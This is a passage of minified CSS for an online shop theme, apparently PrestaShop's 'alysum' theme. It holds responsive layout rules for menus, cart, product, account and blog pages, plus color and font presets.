0}.flexmenu-container.sticky{position:static}body #offerchatbox{display:none !important}.flexmenuitem:hover a span{background-position:0 100%}body .flexmenu > ul > li > a span{display:inline-block}.flexmenu *{-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none}.flexmenu > ul > li.narrow{position:relative}.flexmenu > ul > li.narrow div.submenu{width:170px;left:20px}body .flexmenu > ul > li:first-child div.submenu{left:0}.flexmenu .narrow .section-indent{padding:0}.narrow ul.main-section-links > li{margin:0;border-top:1px solid #ddd;width:100%}body .narrow ul.main-section-links > li > a{padding-left:20px;text-transform:none}.flexmenu div.submenu .main-section{width:100%}.flexmenu div.submenu .left-section,.flexmenu div.submenu .right-section,.flexmenu div.submenu .bottom-section{display:none}body .sections-contaier{float:none;width:100%}.flexmenu{position:relative}.mobileMenuTitle{display:block;width:100%;font-size:25px;cursor:pointer;line-height:25px;height:45px;text-indent:10px;text-transform:uppercase;color:#3a3a3c}.flexmenu > ul{display:none}body ul.main-section-links ul.main-section-sublinks{margin:0}body .mobile-visible .submenu{display:none}body .mobile-visible .flexHover .submenu{position:static;display:block;visibility:visible;opacity:1}body .mobile-visible > ul{display:block;position:absolute;top:45px;left:0;border:1px solid #e5e2e2;width:100%;background:#f9f9f9;z-index:9999;overflow:hidden;height:auto}body .mobile-visible > ul li,body .mobile-visible > ul li:first-child{line-height:27px;border-top:1px solid #e5e2e2;width:100%;float:none;height:auto;margin:0;display:block;overflow:hidden;position:relative}body .mobile-visible > ul li a,body .mobile-visible > ul li a:first-child{line-height:27px !important;padding:25px 0 !important;display:block;height:auto;width:80%;float:left;text-indent:25px}body .mobile-visible li{background:#f9f9f9}body .mobile-visible li:hover{background:#e17365}body .mobile-visible li:hover > a,body .mobile-visible li:hover > a:hover{color:#fff !important}body .flexmenu ul li.hasChildren > a.opener,body .flexmenu ul.main-section-links li > a.opener{width:20%;height:58px;display:block;z-index:99999;cursor:pointer;position:absolute;padding:0 !important;top:0;right:0;float:right}body .flexmenu ul li.hasChildren.flexHover > a.opener,body .flexmenu ul.main-section-links li.flexHover > a.opener{background:url([data-uri]) no-repeat 50% 50%}body .mobile-visible > ul li a span{padding:0 !important}.mobile-visible > ul li:first-child{border-top:none}.mobile-visible > ul li .main-section,.mobile-visible > ul li .main-section.only-left,.mobile-visible > ul li .main-section.only-right,.mobile-visible > ul li .main-section.two-columns{width:100% !important;float:none !important}.mobile-visible > ul li .main-section .section-indent{padding:0}.mobile-visible > ul li .main-section ul,.mobile-visible > ul li .main-section ul li,.mobile-visible > ul li .main-section.only-left ul,.mobile-visible > ul li .main-section.only-left ul li,.mobile-visible > ul li .main-section.only-right ul,.mobile-visible > ul li .main-section.only-right ul li,.mobile-visible > ul li .main-section.two-columns ul,.mobile-visible > ul li .main-section.two-columns ul li{width:100% !important;float:none !important}body .mobile-visible .flexHover .submenu ul.level_0{display:none}body .mobile-visible .flexHover .submenu .main-section li.flexHover ul.level_0{display:block}body .mobile-visible > ul li .main-section-products li{width:49% !important;float:left !important;margin:0 2% 15px 0 !important;border:none !important}body .mobile-visible > ul li .main-section-products li:hover{background:none}body .mobile-visible > ul li .main-section-products li:nth-child(2n+2){margin-right:0 !important}body .mobile-visible > ul li .main-section-products li a{text-indent:0;display:block;padding:0 !important;text-align:center;float:none;width:90%;margin:10px auto}body .mobile-visible > ul li .main-section-products li:hover a{color:#333 !important}body .mobile-visible > ul li .main-section-products li a img{margin:0 !important}body .flexmenu .main-section li.menu-manufacturer{float:left !important;margin:10px;border:none;text-align:center !important;height:70px}body .flexmenu .main-section li.menu-manufacturer:hover{background:none}body .flexmenu .main-section li.menu-manufacturer a{width:90%;padding:0 !important;margin:0 auto;float:none}body .flexmenu .main-section li.menu-manufacturer a img{display:block}.flexmenu div.submenu .main-section li.menu-manufacturer:nth-child(5n+5){margin:10px !important}.showcase-tooltips{display:none}.zoomWrapper{width:354px !important;overflow:hidden}body .blog-body{width:100%}body .ph_simpleblog .ph_col,body .ph_simpleblog .ph_col .post-info{width:100%}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:20px}body .ph_col_3 .post-additional-info,body .ph_col_4 .post-additional-info{display:none}.ph_simpleblog .nbs-flexisel-inner{width:470px}body .simpleblog-recent figure{margin-right:0;width:100%}body .simpleblog-recent .blog-post-info{width:100%}#new_comment_form,#new_comment_form .product .product_desc{width:100%;margin:0}#product .title{color:#333}#new_comment_form .product img{width:100%;height:auto;margin-bottom:20px}#new_comment_form #criterions_list .star_content{margin-right:45px}#new_comment_form input,#new_comment_form textarea{width:100%}#account-creation_form label{width:130px;padding:6px 15px 6px 0}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password],p.textarea textarea{width:240px}#account-creation_form span.form_info,#account-creation_form .checkbox{margin-left:145px}#account-creation_form .submit{padding-left:145px}.cat_desc > div{display:none}}@media (max-width:479px){.page_width{width:290px}#header{height:170px}#header_user{float:none;position:absolute;top:36px;left:0;width:100%;margin:0;z-index:0}#header_logo{top:122px}#header_user li{font-size:14px;padding-left:0;width:100%;text-align:center}#header_user li .account{display:none}#header_user_info a{padding-left:0}#header .cart_block .cart-info{width:120px}#header .cart_block{width:290px}.cart_block .block_content{padding:20px 10px}.cartImage{width:90px}.cartImage img{width:90px}.cart_block #cart_block_list dt a,.cart_block .quantity-formated{font-size:18px}.cart_block #cart-prices{float:none;width:100%}.cart_block #cart-buttons #button_order_cart{float:none !important}#cart-buttons{width:100%;float:none}b.currency_title{display:none !important}#currencies_block_top .dropdown-select{width:198px}#countries li a{padding:0 15px}#languages_block_top{margin-right:0}#search_block_top{top:180px}.dropdown-menu{min-width:290px}.sf-menu li,.subcat_2,.menuWrapper{width:288px}.theme_controller{display:none !important}.viewport_container{width:239px}.promo_section li .price_with_reduction{padding-top:80px}.productInfo .name{font:normal 20px/26px Georgia}#promo_show{width:290px;height:277px}#promo_show .promoborder{height:275px}.promo_section{width:290px}.promo_section ul li{height:290px;width:290px;float:none;margin-bottom:15px}.promo_section ul li .promoborder{height:288px;width:288px}.promo_section ul li a.imgLink{height:100%;width:100%}.productInfo .wrap{height:288px}.productInfo{top:150px}.promo_section li .price_with_reduction span.now{font-size:55px;line-height:55px !important}.promo_section li .button{font-size:15px;padding-top:10px;padding-bottom:10px}.promo_section li .price_with_reduction span.price{font-size:53px;line-height:85px !important}.cameraContent .item_0.button_container{left:60%;top:45%}.cameraContent .item_1.button_container{left:60%;top:45%}.cameraContent .item_2.button_container{left:60%;top:45%}.cameraContent .item_3.button_container{left:60%;top:42%}.cameraContent .item_4.button_container{left:67%;top:40%}.cameraContent .item_5.button_container{left:333px;top:325px}.viewport_container{width:239px !important}.carousel-title h3{font-size:15px;text-transform:none;padding:0 63px}.promo_section li .price_with_reduction{padding-top:80px}.productInfo .name{font:normal 20px/26px Georgia}#productsCarousel .viewport{width:229px}#productsCarousel ul li{width:227px;margin-right:0}#productsCarousel ul li a.slide-animate{width:227px}#productsCarousel ul li a.slide-animate img{width:227px}#productsCarousel .price{height:40px}#newsletter_block_ext .promo{margin-bottom:0}#newsletter_block_ext,#newsletter_block_ext .col .indent{padding:10px}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:267px;height:211px}.newsletter_soc li{margin:0}body #footer #newsletter_block_left h4{font-size:14px}body #footer #newsletter_block_left .inputNew{width:calc(67% - 20px)}#newsletter_block_ext input.inputNew{width:132px}#newsletter_block_ext .col h4{line-height:33px}#newsletter_block_ext .col .opacity_bg{width:100%;height:143px}#newsletter_block_ext .col.social ul{padding-top:15px}#newsletter_block_ext .col h4{font-size:24px;line-height:25px;margin-bottom:13px;margin-top:5px}#header_user #shopping_cart{margin:0}.productInfo .manufacturer_name{font-size:20px}#center_column{width:290px}.cat_desc{top:15px;left:25px;width:230px}.cat_desc span{display:none}.sortPagiBar #productsSortForm select{width:110px}div.view_list ul#product_list li{padding:10px}div.view_list #product_list a.product_img_link{width:265px;margin-right:0;margin-bottom:15px;float:none}div.view_list .product-info{margin-bottom:15px}div.view_grid ul#product_list li{width:100%;margin:0;float:none;height:480px}div.view_grid #product_list a.product_img_link{width:287px;background:#fff;border:1px solid #e0e0e0}div.view_grid #product_list a.product_img_link img{border-style:none}#center_column .sortPagiBar{background:none}.views_float{display:inline;float:none;height:32px}.sortPagiBar .views{display:none}.sortPagiBar #nbrItemPage{margin-left:0}#center_column .sortPagiBar form{margin-bottom:10px}#left_column{width:100%}#product_list li h3,#product_list li h3 a{color:#666;font:normal 25px/30px Georgia !important}#pb-right-column #image-block{width:100%}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}.zoomWrapper{width:288px !important;overflow:hidden}#thumbs_list_frame{width:100% !important}#product #thumbs_list_frame li{margin-bottom:6px !important}#product .view_scroll_spacer,#product #view_scroll_right{display:none !important}#pb-right-column #image-block img.jqzoom{width:100%}.hookProductPage .share_block{width:100%;float:none;margin-bottom:10px}.hookProductPage #wishlist_button{margin-left:0}#thumbs_list_frame{margin-top:5px}#thumbs_list_frame li{margin:0 9px 10px 0 !important;float:left}#thumbs_list_frame li:nth-child(3n+3){margin-right:0 !important}#thumbs_list_frame li,#thumbs_list_frame img,#thumbs_list_frame li a{width:90px !important}span.productTitle{width:100%}#pb-left-column #buy_block fieldset{width:100%}#attributes select{width:289px}#pb-left-column #buy_block label{display:block !important;text-align:left;width:100%;font-size:20px !important;line-height:30px !important}.attribute_list .chzn-container-single .chzn-single span{font-size:20px;line-height:45px}.attribute_list .chzn-container-single .chzn-single{height:45px}.attribute_list .chzn-container-single .chzn-single div b{-ms-background-position:0 13px;background-position:0 13px}.attribute_list .wrapper-dropdown{width:285px;height:45px}.attribute_list .wrapper-dropdown i,.attribute_list .wrapper-dropdown .dropdown li:hover a i{width:40px;height:40px}.wrapper-dropdown .dropdown li,.wrapper-dropdown .dropdown li a{height:45px;line-height:45px;font-size:20px}.attribute_list .wrapper-dropdown div{top:11px}div.price{height:auto}.content_prices #add_to_cart .exclusive,.content_prices #add_to_cart .exclusive_disabled{padding:10px 15px 10px 15px;font-size:20px}.attribute_list .wrapper-dropdown span,#quantity_wanted_p input{height:45px;line-height:45px;font-size:20px}#quantity_wanted{width:267px !important}.product_attributes{padding-left:0}#views_block #view_scroll_left,#views_block #view_scroll_left:hover{}#cart_summary thead{display:none}table#cart_summary td{display:block;width:100% !important;padding-left:0;padding-right:0;text-align:left;border-bottom:none}.mobile-title{display:block;float:left;padding-left:15px;width:100px;text-align:left;font-weight:bold;height:25px}td.history_detail{text-align:right}td.history_detail a{margin-right:10px}table#cart_summary td.cart_product{padding-left:0}.cart-separator-01{height:0;line-height:0}td.cart_product a,.cart_description_contant,.profRef,table#cart_summary td.cart_unit span.price,.flLeft{float:left;width:165px;text-align:left}table#cart_summary td.cart_unit span.price br{display:none}table#cart_summary td{overflow:hidden}table#cart_summary tbody tr{border-bottom:1px solid #ccc}table#cart_summary .cart_total_price tbody tr{border-bottom:none}.addresses ul.address{width:100% !important}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:85%}table#cart_summary td .total_table td{overflow:none;width:50% !important;float:left;padding-left:0 !important;padding-right:0 !important;border:none !important;text-align:center}table#cart_summary td .total_table{border-bottom:1px solid #ccc }#module-favoriteproducts-account #center_column{width:100% !important}#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{width:100px}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:230px}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{width:100%;text-align:left;padding:0}#form_forgotpassword fieldset,#new_account_form fieldset,#add_adress fieldset{width:95%}#add_adress span.form_info,#add_adress span.inline-infos{margin:0}#add_adress p.textarea textarea{width:100%}#address p.inline-infos{margin:0 !important}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{width:95%}.payment_module a{line-height:20px}#create-account_form,#authentication #login_form{width:100%;margin:0}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:0}#form_forgotpassword input#email{width:170px}.cart_navigation .button{float:none;margin-bottom:10px;clear:both;display:block}#order-list thead,#order-detail-content thead,.table_block table thead,#block-history thead{display:none}table.std td,table.table_block td{padding:5px}#order-list td{padding:3px 0;width:100%;display:block;text-indent:5px}#identity .std p.text label,#identity .std p.password label,#identity .std p.select label{text-align:left}#module-blockwishlist-mywishlist #mywishlist p.text input{width:95%}#module-blockwishlist-mywishlist #mywishlist p.text label{text-align:left;padding-left:0}#module-blockwishlist-mywishlist #mywishlist p.submit{margin:0}#form_wishlist fieldset{width:92%}#identity .std p.radio span{width:80px}#identity .std p.select label{width:100%}#identity .std #security_informations{padding:0}.sf-menu li{background:#F9F9F9}.sf-menu ul.subcat_3{position:static !important;display:block;padding:0;height:auto;width:auto}.sf-menu ul.subcat_3 > li{float:none;width:258px;border-bottom:1px solid #e5e2e2;border-right:1px solid #e5e2e2;margin:0;padding-left:0}.sf-menu ul.subcat_3 > li.hasChildren{background:none}.sf-menu ul.subcat_3 > li.hasChildren.sfHover{background:none}.sf-menu ul.subcat_3 > li.sfHover{border-right:none}.sf-menu ul.subcat_3 > li > a{text-transform:uppercase;font-size:18px;line-height:20px;padding:25px 10px 20px 0 !important;color:#666;width:288px;font-family:"LMRomanCaps10-Regular"}#new_account_form span.form_info,#new_account_form span.inline-infos{margin:0}#new_account_form p.select select{margin-right:5px}#new_account_form p.textarea textarea{width:100%}.shopping_cart_voucher{background:url(https://www.expo-visions.com/themes/alysum/css/../images/voucher_iphone.jpg) no-repeat 0 0;margin:0;width:287px;float:none;margin-bottom:10px;border-style:none;border-top:1px solid #eee}.shopping_cart_voucher_content{width:100%}.facebook-box h4{text-indent:10px}.facebook-box .block_content{position:relative;padding-top:20px !important}.facebook-box .likeButton{top:65px !important;z-index:99}.block .dropdown-content{display:none}#form_forgotpassword input#email{width:100%;float:none;margin-bottom:10px}#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{padding:0;float:none;text-align:left;clear:both;width:100%}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:95%;clear:both;float:none}#account-creation_form span.form_info{margin:0}.order_carrier_content,.paiement_block,div.addresses,#account-creation_form fieldset{width:100%}#account-creation_form p.select select#months{width:92px}.customerprivacy label{width:100%}#account-creation_form p.textarea textarea{width:100%}#multishipping_mode_box .description_off a,#multishipping_mode_box .description a{margin:0}#account-creation_form p.inline-infos{margin-left:0 !important}ul.step li a .step_num,ul.step li.step_current span .step_num,ul.step li.step_todo span .step_num,ul.step li.step_current span .step_num{width:42px;height:42px;line-height:42px;font:normal 35px/43px "LMRoman10Regular"}ul.step li{height:42px}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{font:normal 13px "LMRoman10Regular"}ul.step{height:74px}ul.address{width:100% !important;margin:0 0 15px}#order .delivery_option_radio{margin-top:15px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{margin-top:3px}.paiement_block table#cart_summary tfoot td{display:block;width:25% !important;float:left;padding:0 !important;background:#FFF;text-align:left !important}.paiement_block table#cart_summary tfoot td:first-child{text-align:right !important;width:75% !important}.paiement_block table#cart_summary tfoot td.price{padding:0 !important}.paiement_block table#cart_summary tfoot td#total_price_container{border-right:none;text-align:left !important}.paiement_block table#cart_summary tfoot td#cart_voucher p{display:block !important;text-align:right !important;float:none}.paiement_block table#cart_summary tfoot td#total_price_container span{display:inline}.paiement_block table#cart_summary tfoot td.price,.cart_total_price .total_price_container span{font-size:18px}#usefull_link_block{width:151px}.hookProductPage .buttons_bottom_block,.hookProductPage .share_block{width:138px}table#cart_summary tfoot td form#voucher #discount_name{width:161px}#HOOK_SHOPPING_CART #productscategory_slider{width:229px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:229px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}#productsCarousel a.f_title{font-size:23px;line-height:30px}#twitter_block .dropdown-content{padding-top:20px}#pk_customlinks ul li{width:33%;float:left}.grid_title,.list_title{display:none}#pb-right-column #image-block{width:288px !important;float:none;margin-right:0}#thumbs_list{height:auto}#pb-right-column #views_block{float:none;clear:both;width:100%;padding:0}#views_block #view_scroll_left,#views_block #view_scroll_left:hover{display:none}.sortPagiBarFooter div.pagination{float:none;height:auto}#center_column .sortPagiBarFooter ul.pagination a,#center_column .sortPagiBarFooter ul.pagination span{padding-left:20px}li.truncate{margin-right:0}#pagination_next a,#pagination_previous a{margin-left:15px}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{padding-left:0;text-align:left;width:100%}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{width:100%}fieldset.account_creation{width:100% !important}fieldset.account_creation input[type=text]{width:95% !important}.wrapper-dropdown div{right:5px;top:7px}#currencies_block_top .wrapper-dropdown .dropdown li{line-height:48px}.nivoSlider{height:121px}.nivo-directionNav a,.nivo-controlNav{display:none}.payment_systems li{margin-left:9px}.facebook-box .fb_followers li:nth-child(4n+4){margin-right:0 !important}.facebook-box .fb_followers li{margin-right:16px !important}.fb_name{font-size:13px}.tweet{padding-top:20px}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:225px}#productsCarousel .nbs-flexisel-inner{width:250px}.touch #productsCarousel ul li .price{height:80px}#footer #twitter_block.block ul li{width:262px}#contact p.text label,#contact p.select label,#contact p.select span,#contact p.textarea label{padding-left:19px !important;padding-right:0 !important;width:110px !important;text-align:left}#contact p.select select,#contact .chzn-container{margin-left:19px !important;width:250px}#contact p.text input#email,#contact p.text input#fileUpload,#contact p.textarea textarea{width:240px;margin-left:19px}#contact p.textarea textarea{width:250px}#contact p.submit input{margin-left:213px}#contact .col-xs-12.col-md-6{width:80%}#contact .contact-form-box fieldset{padding-left:0}#contact .contact-form-box input.form-control{max-width:240px}#contact div.uploader span.filename{max-width:95px !important}#opc_account_choice .opc_float{width:100%}#new_account_form fieldset{width:250px}#new_account_form p.text input{padding:0;text-indent:10px}#ytplayer{width:245px;height:160px}#cms .wht_bg .rte p img{max-width:250px !important;height:auto !important}body#cms .wht_bg .rte > p{font-size:12px}.videoframe{height:200px}.filter li{margin-right:2px}.filter li a{text-transform:none;font-size:14px;padding:0 10px;line-height:20px}#isotope li{width:140px !important;margin-right:10px !important}#pk_customlinks ul li a{font-size:11px}#pk_customlinks ul li ul li{text-align:left}#pk_customlinks ul li ul li a{height:auto}#pk_customlinks ul li a{border:none}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:125px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.blog-date,.blog-post-likes,.add-info{display:none}.blog-carousel-post h5 a,.blog-carousel-post h5{font-size:12px}.blog-carousel-post .desc div{display:none}.blog-type-left_side .blog-body,.blog-single-post .blog-body{width:100%}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.sticky .flexmenu-wrapper,.sticky .flexmenu{width:300px;margin:0 auto}body .flexmenu .main-section li.menu-manufacturer{width:76px !important}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:35px}div.view_grid ul.product_list > li,div.view_list ul.product_list > li{width:100%;margin:0}.touch div.view_grid .product_list li .button,.touch div.view_grid .product_list li .exclusive{opacity:1;top:0}#footer .block_logo .footer_logo{font-size:55px}body #header #header_logo{margin-top:75px}body .ph_simpleblog .ph_col_small .post-item figure{margin-right:0;width:100%}body .ph_simpleblog .ph_col_small .blog-info{left:0}body .ph_simpleblog .ph_col,body .ph_simpleblog .ph_col .post-item,body .ph_simpleblog .ph_col .post-info{width:282px}body .ph_simpleblog .ph_col.ph_col_4 .post-item,body .ph_simpleblog .ph_col.ph_col_3 .post-item,body .ph_simpleblog .ph_col.ph_col_2 .post-item{padding:0}body .ph_simpleblog.simpleblog-single .post-content,body .ph_simpleblog.simpleblog-single .blog-info{width:100%}body .ph_simpleblog.simpleblog-single .blog-info{margin-bottom:20px}body .simpleblog-single .blog-date,body .simpleblog-single .blog-post-likes{display:block}body .ph_simpleblog .post-additional-info{margin-right:0;float:left;width:100px;margin:10px 0 0 20px}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:0}.ph_simpleblog .nbs-flexisel-inner{width:300px}#new_comment_form,#new_comment_form .product .product_desc{width:100%;margin:0}#product .title{color:#333}#new_comment_form .product img{width:100%;height:auto;margin-bottom:20px}#new_comment_form #criterions_list .star_content{margin-right:45px}#new_comment_form input,#new_comment_form textarea{width:100%}body #pk_customlinks .text_desc{width:141px}ul.step li a em,ul.step li.step_current span em,ul.step li.step_todo span em,ul.step li.step_current span em{width:42px;height:42px;line-height:42px;font-size:27px}table#cart_summary .cart_product_title{font-size:13px}#account-creation_form label{width:100%;padding:6px 0 6px 0;text-align:left}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password],p.textarea textarea{width:calc(100% - 10px)}#account-creation_form span.form_info,#account-creation_form .checkbox{margin-left:0}#account-creation_form .submit{padding-left:0}body #pb-left-column h1{width:100%}#pk_customlinks > ul > li > a > span{display:none}body #header_user li a{color:#999}body.preset4 .flexmenu > ul > li{height:auto !important}body.preset4 .flexmenu > ul > li a{margin-bottom:0 !important}#homepage-slider .homeslider-description h3{font-size:18px;line-height:22px}#homepage-slider .homeslider-description h2{font-size:24px;line-height:30px}#homepage-slider .homeslider-description p{display:none}#pattern #new_account_form .form-group label,#new_account_form .gender-line label{width:auto;text-align:left}#order-opc #new_account_form p.opc-required{margin-left:0 !important}#order .delivery_option_radio,#order-opc .delivery_option_radio{margin:21px 2px}#order-opc .delivery_options_address .delivery_option_logo{padding:0;width:auto}#order table,#order tr,#order td{display:block}.fancybox-wrap.fancybox-mobile.fancybox-type-inline.fancybox-opened{left:50% !important;margin-left:-145px !important}}body.preset1{background-color:#ebe1dc}.flexmenu-container{border-top:1px solid #e6e5e5;position:relative}.flexmenu-container:before{content:"";position:absolute;top:1px;left:0;border-top:1px solid #e6e5e5;width:100%}.flexmenu{background:none}body .flexmenu > ul > li > a span{line-height:43px;height:43px;background:none}.flexmenu > ul{margin-bottom:3px}#twitter-feed .tweet_text,#twitter-feed .tweet_time a{color:#6b6a6a !important}#footer .block .block_content ul li a:hover{color:#777 !important}.banners_carousel.homemodule{margin-top:30px}.flexmenuitem > a span:hover::before{display:none}#header_logo{margin-top:85px}#shopping_cart,#search_block_top{top:100px}#header{height:157px}body .flexmenu > ul > li > a{color:#6b6b6b;font-size:18px;font-weight:normal}.flexmenuitem:hover > a span:before{display:none}#footer{background-color:#ebe5e2}#footer .block .block_content ul li,#footer .block .block_content ul li a,#footer .block h4,.facebook-box .fb_fans,#footer a,.footer_text{color:#6b6a6a}#footer #newsletter_block_left h4,#footer .likeButton{color:#fff}@media (max-width:728px){.preset1 #shopping_cart{top:0}#search_block_top{top:150px}#pk_customlinks{top:200px}}#white_bg .svgic.svgic-cart,#white_bg #search_block_top .searchbutton .svgic-search{color:#b0adad}#white_bg #search_block_top .searchbutton:hover .svgic-search{color:#fff}@media (min-width:728px){.flexmenu > ul > li:nth-child(2) > a,.flexmenu > ul > li:nth-child(2) > a span{padding-left:0}}.productsCarousel{margin-bottom:20px}#white_bg .simpleblog-recent .blog-date.main_bg{background-color:#b6999a;box-shadow:0 0 0 1px #b6999a,0 0 0 2px #b6999a}#white_bg .simpleblog-recent .blog-post-likes{background-color:#ebe1dc;box-shadow:0 0 0 1px #ebe1dc,0 0 0 2px #ebe1dc;color:#979797;color:#949494}.ph_simpleblog.simpleblog-recent.homemodule{margin-top:90px}#twitter-feed .svgic.svgic-twitter{color:#ccc}.flexmenu > ul{position:static}@media (min-width:1170px){#white_bg .flexmenu .menu_width{width:1200px;margin:0 auto}}@media (min-width :980px) and (max-width :1170px){#white_bg .flexmenu .menu_width{width:1010px;margin:0 auto}}@media (min-width :728px) and (max-width :979px){#white_bg .flexmenu .menu_width{width:758px;margin:0 auto}}@media (min-width :480px) and (max-width :727px){}@media (max-width :479px){}#pk_customlinks li a,#countries li a,#countries span,#currencies_block_top span,#header_user li,#header_user li a{color:#797979}@media (max-width:992px){#shopping_cart,#search_block_top{top:150px}}#white_bg .main_color,#white_bg .main_color_hvr:hover,body .flexmenu > ul > li > a:hover,.pk_aboutus_text ul li:before,body .flexmenu > ul > li:hover > a,body .flexmenu > ul > li.current > a{color:#af362a}#white_bg .main_bg,#white_bg .main_bg_hvr:hover,ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,.flexmenuitem > a span:before,.ui-slider-range,.ui-slider-handle{background-color:#af362a}#white_bg .main_bord,#white_bg .main_bord_hvr:hover,.preset4 .carousel-title .flexisel-nav:hover{border-color:#af362a}#white_bg .bshadow,#white_bg .bshadow_hvr:hover{box-shadow:0 0 0 1px #af362a,0 0 0 2px #af362a}#white_bg .second_color,#footer #twitter-feed ul li a{color:#c12025}#white_bg .sec_bg,#white_bg .sec_bg_hvr:hover,#sequence .slide-text h4{background-color:#c12025}#white_bg .sec_bshadow,#white_bg .sec_bshadow_hvr:hover{box-shadow:0 0 0 1px #c12025,0 0 0 2px #c12025}#white_bg .sec_bord_hvr:hover,#white_bg .sec_bord_hvr{border-color:#c12025}.price,.our_price_display{color:#c12025}body #header #header_logo,.logo-container{left:0;top:0}#header_logo .logo,#logofont_example{font:normal 80px/80px "Georgia";color:#424243}#header_logo .slogan,#sloganfont_example{font-size:17px;font-family:"Arial";color:#868686}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.compare-form .button,button.button,#id_new_comment_form .button{background-color:#af362a;color:#ffffff;font-family:"LMRomanCaps10-Regular"}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.button_mini_disabled:hover,input.button_small_disabled:hover,input.button_disabled:hover,input.button_large_disabled:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,input.exclusive_mini_disabled:hover,input.exclusive_small_disabled:hover,input.exclusive_disabled:hover,input.exclusive_large_disabled:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,span.button_mini:hover,span.button_small:hover,span.button:hover,span.button_large:hover,span.exclusive_mini:hover,span.exclusive_small:hover,span.exclusive:hover,span.exclusive_large:hover,span.exclusive_large_disabled:hover,.compare-form .button:hover,button.button:hover,#id_new_comment_form .button:hover{background-color:#970500;color:#ffffff}h1,#white_bg .lmroman,.tabcontent #heading-example h5{font-family:"LMRoman10Regular"}h6,#white_bg .lmromancaps,.tabcontent #subheading-example h6{font-family:"LMRomanCaps10-Regular"}#pattern p,#pattern section .rte p,#pattern section .rte,.tabcontent #text-example{font-family:"Open Sans"}.price,.our_price_display{font-family:"lm_roman_demi_10regular"}#white_bg{background-color:#f9f9f9}#white_bg{}.additionalBg{}.product #pb-left-column h2{font-family:'MyriadPro-Semibold' !important;font-size:20px !important;width:350px;display:block;padding-bottom:18px;float:left}#listing_view .price.product-price{font-family:'MyriadPro-Semibold' !important;font-size:18px !important}body{font:normal 14px/18px 'MyriadPro-Regular'}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.compare-form .button,button.button,#id_new_comment_form .button{background-color:#af362a;color:#ffffff;font-family :'MyriadPro-Semibold'}#product_condition{display:none}#availability_statut{display:none}#footer{background-color:#6f6d69}#footer .block .block_content ul li,#footer .block .block_content ul li a,#footer .block h4,.facebook-box .fb_fans,#footer a,.footer_text{color:#ffffff}body.preset1{background-color:#ebebeb}#footer .block .block_content ul li a:hover{color:#ccc !important}#layered .slide-content,#layered .slide-content .p{  font-size:18px;    line-height:24px;    font-family:'MyriadPro-Regular'}#layered .slide-content h6{    font-size:24px;    line-height:20px;    text-transform:uppercase;    color:#fff;    padding:0;    margin-bottom:15px;    font-family:'MyriadPro-Semibold'}.italtitle{    font-style:normal;    font-size:18px;    line-height:20px;    color:#fff;    font-family:'MyriadPro-Semibold'}#white_bg .trajan{font-family:"MyriadPro-Semibold"}h1,.tabcontent #heading-example h5{font-family:'DINPro-Bold'}#white_bg .lmroman{font-family:'DINPro-Bold'}#layered .slide-content div{color:#3a3a3c;font-family:"MyriadPro-Regular";font-size:16px;line-height:24px}h6,#white_bg 